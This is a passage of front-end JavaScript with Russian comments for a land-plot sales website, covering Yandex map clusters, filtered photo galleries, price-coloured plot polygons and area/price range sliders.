        // Обработчик события клика по кластеру
        clusterer.events.add('click', function (e) {
            var target = e.get('target');

            // Поскольку ymaps.Cluster не всегда доступен, проверяем через метод
            if (target.getGeoObjects) {
                var cluster = target;
                // Получаем названия точек в кластере
                var pointsID = cluster.getGeoObjects().map(function(placemark) {
                    return placemark.properties.get('itemID');
                });
                if(pointsID.length){
                    var result_pointsID  = pointsID.map(function(num, index, arr) {
                        return parseInt(pointsID[index]);
                    });
                        $('.c-sel--div__TAPE').removeClass('c-sel--div__TAPE_hidden');
                        $('.c-sel--div__TAPE_MOB').removeClass('c-sel--div__TAPE_hidden');

                    showPlotsInSidebar(result_pointsID);    
                }
            }
        });        

        if($('.ymaps-2-1-79-map').css('width') == '0px')
            myMap.setZoom(7);
        else
            myMap.setBounds(myMap.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMap.getZoom() > 10) myMap.setZoom(10);});        
        }    
    }) 
}
//карты в каталоге и на главной странице//
//////////////////////////////////////////






/////////////////////////////////////////
//фильтр в галерее на детальной посёлка//
/////////////////////////////////////////
document.addEventListener ("DOMContentLoaded", function () {
        // ДВОЙНОЙ СЛАЙДЕР

    const vpHeroPhotoSwiper2 = new Swiper (".vp-heroPhoto--div__SWIPER2", {
        grabCursor: true,
        spaceBetween: 16,
        breakpoints: {
            200: {
                slidesPerView: 4,
            },
        
            768: {
                slidesPerView: 5,
            },

            1440: {
                slidesPerView: 6,
            },
            1920: {
                slidesPerView: 8,
            },
        },
        scrollbar: {
            el:".vp-heroPhoto--div__SWIPER2_SCROLLBAR",
            draggable: true,
        },
    });

    const vpHeroPhotoSwiper1 = new Swiper (".vp-heroPhoto--div__SWIPER1", {
        grabCursor: true,
        spaceBetween: 5,
        // loop: true,
        navigation: {                       
            nextEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_NEXT",
            prevEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_PREV",
        },
        pagination: {
            el: '.vp-heroPhoto--div__SWIPER_PAGINATION',
            type: 'bullets',
            clickable: true,
        },
        thumbs: {
            swiper: vpHeroPhotoSwiper2,
        },
    });

    const slides1 = document.querySelectorAll(".vp-heroPhoto--div__SWIPER1_SLIDE");
    const slides2 = document.querySelectorAll(".vp-heroPhoto--div__SWIPER2_SLIDE");

    const buttonsChoiceInputSeason = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.season input"));
    const buttonsChoiceInputViews = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.views input"));
    const buttonsChoiceInputInfr = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.infra input"));
    const buttonsChoice = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE"));

    buttonsChoiceInputSeason?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let seasonVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                seasonVal = evt.target.value;
            }
            filter(seasonVal, 'all', 'all');
        });
    });
    
    buttonsChoiceInputViews?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let viewsVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                viewsVal = evt.target.value;
            }
            filter('all', viewsVal, 'all');
        });
    });
    
    buttonsChoiceInputInfr?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let infrVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                infrVal = evt.target.value;
            }
            filter('all', 'all', infrVal);
        });
    });


    function filter(sVal, vVal, iVal) {
        const seasonAllSelected = sVal === "all";
        const viewsAllSelected = vVal === "all";
        const infrAllSelected = iVal === "all";

        slides1.forEach((v, i, a) => {
            a[i].classList.remove("hidden");
            slides2[i].classList.remove("hidden");
            a[i].classList.add("swiper-slide");
            slides2[i].classList.add("swiper-slide");
        })    

        slides1.forEach((v, i, a) => {
            let seasonData = a[i].dataset.season;
            let viewsData = a[i].dataset.views;
            let infrData = a[i].dataset.infr;


            if (!seasonAllSelected && !(seasonData == sVal) ||
                !viewsAllSelected && !(viewsData == vVal) ||
                !infrAllSelected && !(infrData == iVal)){

              a[i].classList.add("hidden");
              slides2[i].classList.add("hidden");
              a[i].classList.remove("swiper-slide");
              slides2[i].classList.remove("swiper-slide");
            }
        });
        vpHeroPhotoSwiper1.update();
        vpHeroPhotoSwiper2.update();
        vpHeroPhotoSwiper1.updateSlides();
        vpHeroPhotoSwiper2.updateSlides();
        vpHeroPhotoSwiper1.slideTo(0);
        vpHeroPhotoSwiper2.slideTo(0);
    }
})
//фильтр в галерее на детальной посёлка//
/////////////////////////////////////////




//////////////////////////////
//карта на детальной участка//
//////////////////////////////
var centerMap = new Array();
var zoomMap = "";
var myMapDetail;
const infra_sets = new Array();
const infra_markers = new Array();
const infra_sets_always = new Array();
const infra_markers_always = new Array();
const infra_bounds = new Array();
const plots_bounds = new Array();
var plots_balloons = new Array();
var plots_names = new Array();
var plots_left_menu = new Array();
var plots_left_menu_sold = new Array();
var plots_left_menu_plots = new Array();
var plots_filter = new Array();
var loaded_data = false;
var loaded_infra = false;
var first_init = true; //первая отрисовка кружочков на карте
var myGeoObjects = new Array(); //полигоны участков
var myGeoObjectsPlacemarks = new Array(); //метки участков
var myGeoObjectsSoldOut = new Array(); //полигоны проданных участков
var myGeoObjectsPlacemarksSoldOut = new Array(); //метки проданных участков
var myGeoObjectsPlots = new Array();
var myGeoObjectsPlacemarksPlots = new Array();
var firstClickPrice = true;
var clearFilter = false;
var rebuildAllPlacemarks = false;
var blockIndex = 1;
if (window.innerWidth < 1200)
    blockIndex = 0
$(function() {
    //переключалка участки/3d-обзор
    $(document).on('click', '.vp-map--div__FILTERS .font__BODY_TEXT_CAPTION', function(){
        var n = $( this ).index();
        var item = $( this );
        ymaps.ready(function () {
//            if(n == 0){ //участки
//                if(!loaded_data){
//                    $('.vp-map--div__PLOT').removeClass('__vp-map--button__LEFT__ACTIVE');
//                    myMapDetail.geoObjects.removeAll();
//                    $('.vp-map--div__LEFT_MENU').eq(0).empty();
//                    plotsGetData();
//
//                    if(!loaded_infra)
//                        setBorders();
//                    else{
//                        initializeSet(infra_bounds, 'area');
//                        showInfraSets(infra_sets, infra_markers);
//                    }
//                }
//            }
            
//            if(n == 0){ //инфраструктура
//                loaded_data = false;
//                myMapDetail.geoObjects.removeAll();
//                $('.vp-map--button__LEFT').removeClass('__vp-map--button__LEFT__ACTIVE');
//                $('.vp-map__img__LEFT').removeClass('__vp-map__img__LEFT__HIDDEN');
//                $('.vp-map__img__LEFT_A').removeClass('__vp-map__img__LEFT_A__VIS');
//                if(!loaded_infra)
//                    setBorders();
//                else{
//                    initializeSet(infra_bounds, 'area');
//                    showInfraSets(infra_sets, infra_markers);
//                }
//            }
//            if(n == 1){ // 3d-обзор
//                window.open(item.attr('data-link'), "_blank");
//            }
       }); 
    });
});

function mapInit(){
    ymaps.ready(function () {
        if($('#detail_map').length > 0){
            if(centerMap.length == 0){
                centerMap = [55.751574, 37.573856];
            }
            if(zoomMap == ""){
                zoomMap = 7;
            }

            myMapDetail = new ymaps.Map(
                'detail_map', 
                {
                    type: "yandex#map",
                    center: centerMap,
                    zoom: zoomMap,
                    controls: [],
                }
            ); 

            myMapDetail.controls.add('zoomControl', {position: {right: '20px', top: '20px'}});
            myMapDetail.behaviors.disable('scrollZoom');
            myMapDetail.events.add('click', function() {
                myMapDetail.balloon.close();
            });                         
            
            //myMapDetail.behaviors.enable('multiTouch');
            setBorders();            
            //получаем все данные об участках и 
            //рисуем участки - базовый слой с серыми полигонами и подложкой
            plotsGetData();
            //участки - раскрашенные
            //plotsGetDataColor(4000);
            //участки - раскрашенные (проданные)
            //initializeSetPriceSoldOut(4000);
            //метки инфраструктуры

        }
    });
}


//подгружаем генплан вместо карты, если нет данны о песелках для карты
function genplanGetData(){ 
    var elID = $('#plan-gen-link').data('id');
    var href = '/local/ajax/detail_get_borders_plots.php?ID=' + elID;
    $.ajax({
        url: href, type: "post", dataType: "json", success: function (result) {
            if( result['GENPLAN'] && result['GENPLAN'].length){
                var iframe = document.createElement('iframe');
                iframe.src = result['GENPLAN'];
                iframe.loading = 'lazy';
                document.getElementById('plan-gen-link').appendChild(iframe);        
            }
        }    
    }) 
}


//данные для участков для карты
function plotsGetData(){ 
    if(!loaded_data){   
        var elID = $('#detail_map').data('id');
        var href = '/local/ajax/detail_get_borders_plots.php?ID=' + elID;
        $.ajax({
            url: href, type: "post", dataType: "json", success: function (result) {
                //фон-подложка
                if( result['LAYER'] != undefined && Object.keys(result['LAYER']).length &&
                    result['LAYER']['POINT_LEFT'].length &&
                    result['LAYER']['POINT_RIGHT'].length &&
                    result['LAYER']['PICTURE'] != ''){
                    
                    //фон-подложка под посёлок
                    var MapLayer = new ymaps.GeoObject(
                    {
                        geometry: {
                            type: "Rectangle",
                            coordinates: [
                                [result['LAYER']['POINT_LEFT'][0], result['LAYER']['POINT_LEFT'][1]],
                                [result['LAYER']['POINT_RIGHT'][0], result['LAYER']['POINT_RIGHT'][1]]
                            ]
                        }
                    }, 
                    {
                        // Описываем опции геообъекта.
                        fill          : true,
                        fillImageHref : result['LAYER']['PICTURE'],
                        fillMethod    : 'stretch',
                        strokeWidth   : 0
                    });
                    // Добавляем фон-подложку на карту.
                    myMapDetail.geoObjects.add(MapLayer); 
                }

                //полигоны с участками серые
                if(result['AREA'] && result['AREA'].length){
                    var bounds = new Array();
                    
                    for(var i = 0, len = result['AREA'].length; i < len; i++){
                        var item = new Array();
                            item['coords'] = result['AREA'][i];
                            item['strokeColor'] = '#dadada';
                            item['fillColor'] = '#dadada';
                            item['balloon'] = result['BALLOON'][i];
                            item['name'] = result['NAMES'][i];
                            item['status'] = result['STATUS'][i];
                            item['area'] = result['PLOT_AREA'][i];
                            item['price'] = result['PRICE'][i];
                            item['village'] = result['VILLAGE'][i];
                            item['promo'] = result['PROMO'][i];
                            //item['name'] = '';
                        bounds.push(item);
                        //plots_names.push(...result['NAMES'][i]);
                    }
                    plots_balloons = result['BALLOON'];
                    plots_names = result['NAMES'];
                    plots_bounds.push(...bounds);
                    initializeSet(bounds, 'plot'); //выводим базовые серые полигоны всех участков
                }
                
                //левое меню с ценами за сотку и коллекции полигонов и точек, разбитых по цветам
                if(result['LEFT_MENU'] && result['LEFT_MENU'].length){
                    plots_left_menu = result['LEFT_MENU'];
                    initializeLeftMenu(result['LEFT_MENU'], false, 'sale');
                }
                
                //проданные участки (домики)
                if(result['LEFT_MENU_SOLDOUT'] && result['LEFT_MENU_SOLDOUT'].length){
                    plots_left_menu_sold = result['LEFT_MENU_SOLDOUT'];
                    initializeSetPriceSoldOut(plots_left_menu_sold);
                    //initializeLeftMenu(result['LEFT_MENU_SOLDOUT'], false, 'soldout');
                }     
                //если отфильтровали смартфильтром в каталоге или на главной
                if(result['FILTER'] && result['FILTER'].length){
                    plots_filter = result['FILTER'];
                }
                
                //
                
//                if (Object.keys(result.FILTER).length > 0) {
//                    if (result.FILTER.AREA > 0) 
//                        plots_filter.AREA = result.FILTER.AREA;
//                    if (result.FILTER.PRICE_MIN > 0) 
//                        plots_filter.PRICE_MIN = result.FILTER.PRICE_MIN;
//                    if (result.FILTER.PRICE_MAX > 0) 
//                        plots_filter.PRICE_MAX = result.FILTER.PRICE_MAX;
//                }
			plotsGetDataColor(100);
            }    
        }) 
    }
    loaded_data = true;
  
}

function plotsGetDataColor(timeout){
    setTimeout(function() { 
        //если первая загрузка страницы и есть фильтр, то фильтруем   
        if (first_init){ 
            //площадь
            if (plots_filter[0] > 0){
                const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
                const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

                const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
                const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
                
                var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

                selAreaMax.value = areaMax.value = plots_filter[0];
                selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
//                selAreaMax.dispatchEvent(new Event('change'));
//                selRangeAreaMax.dispatchEvent(new Event('change'));
                selRangeAreaMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeAreaMin.value}%, 
                    var(--border-accent) ${selRangeAreaMin.value}%,
                    var(--border-accent) ${selRangeAreaMax.value}%,
                    var(--border-primary) ${selRangeAreaMax.value}%)`; 
//                setTimeout(function() {
//                    rebuildPlacemarks();
//                }, 500); 
            }
            
            //цена за сотку    
            if (plots_filter[1] > 0 || plots_filter[2] > 0){   
                    $(".vp-map--div__PLOT.PLOT_price").each(function(){
                        let group_price = $(this).data('price');
                        if (plots_filter[1] > 0 && plots_filter[2] > 0){
                            if(group_price >= plots_filter[1] && group_price <= plots_filter[2])  
                                $(this).trigger('click');
                        }
                        if (plots_filter[1] > 0 && plots_filter[2] == 0){
                            if(group_price >= plots_filter[1])  
                                $(this).trigger('click');
                        }
                        if (plots_filter[1] == 0 && plots_filter[2] > 0){
                            if(group_price <= plots_filter[2])  
                                $(this).trigger('click');
                        }
                    });
            }
            else{
                rebuildAllPlacemarks = true;//рисуем все кружочки - и в продаже и в резерве
                $(".vp-map--div__PLOT").each(function(){
                    $(this).trigger('click');}
                );                
            }
            first_init = false;
            //rebuildAllPlacemarks = false;
        }                                                          
        else{
            //rebuildAllPlacemarks = true;//рисуем все кружочки - и в продаже и в резерве
            $(".vp-map--div__PLOT").each(function(){
                $(this).trigger('click');}
            );
        }     

    }, timeout); 

}

function initializeLeftMenu(leftMenu, is_filter, status){
    if(status == 'sale'){ //если в продаже
        if($('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').length && $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').is(':empty') || is_filter){ 
            $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').html('');
            for(var i = 0, len = leftMenu.length; i < len; i++){
                $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').append(leftMenu[i]['PRICE']);
            }    
        }  
    }
    
    //создаем массив с геообъектами для каждой группы цен, 
    //будем в них записывать полигоны по клику на цену в левом меню.
    //и удобно удалять сразу всю группу полигонов одного цвета
    for(var j = 0, len1 = leftMenu.length; j < len1; j++) {      
        if(status == 'sale'){  //если в продаже
            //полигоны
            myGeoObjects[j] = new ymaps.GeoObjectCollection({}, {
                preset: "islands#redCircleIcon",
                strokeWidth: 4,
                geodesic: true
            });        
            //метки
            myGeoObjectsPlacemarks[j] = new ymaps.GeoObjectCollection();        
        }
        else{  //если не продаются
            //полигоны
            myGeoObjectsSoldOut[j] = new ymaps.GeoObjectCollection({}, {
                preset: "islands#redCircleIcon",
                strokeWidth: 4,
                geodesic: true
            });        
            //метки
            myGeoObjectsPlacemarksSoldOut[j] = new ymaps.GeoObjectCollection();        
        }
    }    
}

$(function() { 
    //если мы на детальной посёлка, то добавляем параметр с id поселка в ссылку на раздел новостей
    if($('.village-page').length){
        let village_id = $('.village-page').data('id');
        if(village_id != ''){
            $('.c-header--a__MENU_ITEM[href="/news/"]').attr('href', '/news/?project=' + village_id);
        }
    }
    
    //выводим карту  
    if($('#detail_map').length > 0){      
        if (window.innerWidth > 1200) {
            mapInit();        
        }
    }
    //выводим генплан
    else if($('#plan-gen-link').length > 0){
        genplanGetData();    
    }
    
    //клик на кнопку Подобрать похожие (подбираем похожие по площади)
    $(document).on('click', '.vp-map--a__CARD_BOTTOM_SOLD', function(){
        const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        $(this).closest('.ymaps-2-1-79-balloon').find('.ymaps-2-1-79-balloon__close').click();
        let plot_area = parseFloat($(this).data('area'));
        let min_area = 0;
        let max_area = 0;
        if(plot_area > 0){
            selAreaMin.value = areaMin.value = parseInt(plot_area - 1);     
            selAreaMax.value = areaMax.value = parseInt(plot_area + 1);
            selAreaMin.dispatchEvent(new Event('change'));

            selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.value = (selAreaMin.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`; 
        }
    });
    
    //клик на лого на главной и переход к фильтру
    $(document).on('click', '.goto-filter_LOGO', function(){
        const element = document.querySelector('.c-sel--form__FILTER');
        const offset = 100; // Добавляется отступ для оптимизации прокрутки!
        const elementPosition = element.getBoundingClientRect().top;
        const offsetPosition = elementPosition + window.pageYOffset - offset;

        window.scrollTo({
          top: offsetPosition,
          behavior: 'smooth'
        });        
    });

    //клик на переключение в избранном с поселков на участки 
    $(document).on('click', '.fv-main_TAB .fv-main_TAB_head', function(){
        let tabIndex = $(this).index();
        if(!$(this).hasClass('fv-main_TAB_head_active')){
            $('.fv-main_TAB .fv-main_TAB_head').removeClass('fv-main_TAB_head_active');
            $(this).addClass('fv-main_TAB_head_active');
            $('.fv-main .fv-main--div__CONTAINER_fav').removeClass('fv-main--div__CONTAINER_visible');
            $(".fv-main .fv-main--div__CONTAINER_fav").eq(tabIndex).addClass('fv-main--div__CONTAINER_visible');
        }
    })    
    
    //клик на переключение фильтра с Цена за сотку на Цена за участок 
    $(document).on('click', '.choose-filter .choose-filter__HEADER div', function(){
        let tabIndex = $(this).index();
        if(!$(this).hasClass('active-tab')){
            $('.choose-filter .choose-filter__HEADER div').removeClass('active-tab');
            $(this).addClass('active-tab');
            $(this).closest('.choose-filter').find('.vp-map--div__LEFT_MENU').removeClass('__vp-map--div__LEFT_MENU__VIS');
            $(this).closest('.choose-filter').find('.vp-map--div__LEFT_MENU').eq(tabIndex).addClass('__vp-map--div__LEFT_MENU__VIS');
            clearPlacemarks();
        
            var areaMinFilter = document.querySelectorAll (".min-area.area-sotka")[blockIndex].value;
            var areaMaxFilter = document.querySelectorAll (".max-area.area-sotka")[blockIndex].value;

            //if(tabIndex == 0){
                const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
                const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];

                const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
                const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
                
                var priceMin = document.querySelectorAll (".min-price.price-sotka")[blockIndex];
                var priceMax = document.querySelectorAll (".max-price.price-sotka")[blockIndex];

                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = priceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = priceMax.value = selPriceMax.getAttribute("data-to");
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%,
                    var(--border-accent) ${selRangeMax.value}%,
                    var(--border-primary) ${selRangeMax.value}%)`;
            //}
            rebuildPlacemarks('all')   
            rebuildAllPlacemarks = true;
//            setTimeout(function() {
//                clearFilter = true;
//            }, 1000); 
        }
    })    
    
    //клик на цену в левом меню
    $(document).on('click', '.vp-map--div__PLOT', function(){    
//        if(clearFilter){
//            firstClickPrice = true;
//            clearFilter = false;
//            
//        }
        if(firstClickPrice && !first_init){
            firstClickPrice = false;
            $('.vp-map--div__PLOT').not(this).trigger('click');
        }
        else{
            
        
            var borderColor = $(this).data('color');
            $(this).toggleClass('__vp-map--button__LEFT__ACTIVE');
            if($(this).hasClass('__vp-map--button__LEFT__ACTIVE'))
                $(this).css("border", "3px solid " + borderColor);
            else
                $(this).css("border", "3px solid #F4F6F9");
            var areaMin = 0;
            var areaMax = 999999;
            if($('.min-area.area-sotka').length)
                areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex].value;
            if($('.max-area.area-sotka').length)
                areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex].value;
            
            var priceMin = 0;
            if(!rebuildAllPlacemarks && $('.min-price.price-sotka').length)
                priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex].value;
                
            var priceMax = 999999999999999;
            if($('.max-price.price-sotka').length)
                priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex].value;

            var set_index = $(this).data('num');//индекс группы по цене
            var bounds = new Array(); //массив с данными для полигонов кликнутой группы цен
            //var plots_left_menu_filter = new Array();
            //var plots_filter = new Array(); //отфильтрованный по площади массив с участками
            for(var i = 0, len = plots_left_menu[set_index]['PLOTS'].length; i < len; i++){
                let temp = plots_left_menu[set_index]['PLOTS'][i];
                let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
                let item = new Array();
                if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                    if(parseFloat(plots_bounds[temp_index]['area']) >= parseFloat(areaMin) && parseFloat(plots_bounds[temp_index]['area']) <= parseFloat(areaMax) &&
                       parseFloat(plots_bounds[temp_index]['price']) >= parseFloat(priceMin) && parseFloat(plots_bounds[temp_index]['price']) <= parseFloat(priceMax)
                    ){       
                        item['coords'] = plots_bounds[temp_index].coords;
                        item['fillColor'] = plots_left_menu[set_index]['COLOR'];
                        item['strokeColor'] = plots_left_menu[set_index]['COLOR'];
                        item['textColor'] = plots_left_menu[set_index]['COLOR_TEXT'];
                        item['status'] = plots_left_menu[set_index]['STATUS'];
                        item['balloon'] = plots_bounds[temp_index].balloon;
                        item['name'] = temp;
                        item['village'] = plots_bounds[temp_index].village;
                        item['promo'] = plots_bounds[temp_index].promo;
                        item['gradient'] = plots_left_menu[set_index]['GRADIENT'];
                        bounds.push(item);
                        //plots_filter.push(temp);
                    }
                }
            }
            
            var action = 'delete'; //удалять или добавлять полигоны для кликнутой группы
            if($(this).hasClass('__vp-map--button__LEFT__ACTIVE'))
                action = 'add';
            
            initializeSetPrice(bounds, action, set_index); 
        }   
    }); 
    
    //вернуться к посёлку
    $(document).on('click', '.back_to_village', function(){
        $('.c-sel--label_HEADER_infra .back_to_village').removeClass('active');
        $('.font__BODY_TEXT_PRIMARY.__vp-map--button__LEFT__ACTIVE').each(function(){
            $(this).click();
            
        })        
    });
    
    
    //сбросить фильтр
    $(document).on('click', '.vp-map__FILTER__CLEAR', function(){
        //firstClickPrice = true;
        $('.c-sel--div__PLOT_PRICE_inner').removeClass('active');
        const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        selRangeAreaMin.value = "0";
        selRangeAreaMax.value = "100";
        selAreaMin.value = areaMin.value = selAreaMin.getAttribute("data-from");
        selAreaMax.value = areaMax.value = selAreaMax.getAttribute("data-to");
        selRangeAreaMin.style.background = `linear-gradient(to right, 
            var(--border-primary) ${selRangeAreaMin.value}%, 
            var(--border-accent) ${selRangeAreaMin.value}%,
            var(--border-accent) ${selRangeAreaMax.value}%,
            var(--border-primary) ${selRangeAreaMax.value}%)`; 

        const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
        const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];

        const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
        const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
        
        var priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
        var priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];

        selRangeMin.value = "0";
        selRangeMax.value = "100";
        selPriceMin.value = priceMin.value = selPriceMin.getAttribute("data-from");
        selPriceMax.value = priceMax.value = selPriceMax.getAttribute("data-to");
        selRangeMin.style.background = `linear-gradient(to right, 
            var(--border-primary) ${selRangeMin.value}%, 
            var(--border-accent) ${selRangeMin.value}%,
            var(--border-accent) ${selRangeMax.value}%,
            var(--border-primary) ${selRangeMax.value}%)`;     

        setTimeout(function() {
            rebuildPlacemarks('all');
            rebuildAllPlacemarks = true;
        }, 500);    
        setTimeout(function() {
            clearFilter = true;
        }, 3000);    

    });
    
    // ПОЛЗУНОК 

    //на детальной поселка
    if($('.vp-map__FILTER').length){
        //площадь
        const selAreaMin = document.querySelectorAll(".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];
        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];

        const selMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        const inputAreaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        const inputAreaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        selAreaMin?.addEventListener ("change", () => { 
            inputAreaMin.value = selAreaMin.value;
            selRangeAreaMin.value = (selAreaMin.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.dispatchEvent(new Event('change'));
        });          
        selRangeAreaMin?.addEventListener ("input", () => { 
            if (+selRangeAreaMin.value > +selRangeAreaMax.value) {
                selRangeAreaMin.value = "0";
                selRangeAreaMax.value = "100";
                selAreaMin.value = selAreaMin.getAttribute("data-from");
                selAreaMax.value = selAreaMax.getAttribute("data-to");
            }
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`;

            selAreaMin.value = selAreaMin.textContent = inputAreaMin.value = parseFloat((selRangeAreaMin.value * ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from")) / 100) +  +selAreaMin.getAttribute("data-from")).toFixed(1));
        });
        selRangeAreaMin?.addEventListener ("change", () => { 
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`;

            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks == false;
            }, 500);       
        });
        
        selAreaMax?.addEventListener ("change", () => { 
            inputAreaMax.value = selAreaMax.value;
            selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMax.dispatchEvent(new Event('change'));
        });  
        selRangeAreaMax?.addEventListener ("input", () => {   
            if (+selRangeAreaMax.value < +selRangeAreaMin.value) {
                selRangeAreaMin.value = "0";
                selRangeAreaMax.value = "100";
                selAreaMin.value = selAreaMin.getAttribute("data-from");
                selAreaMax.value = selAreaMax.getAttribute("data-to");
            }
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%, 
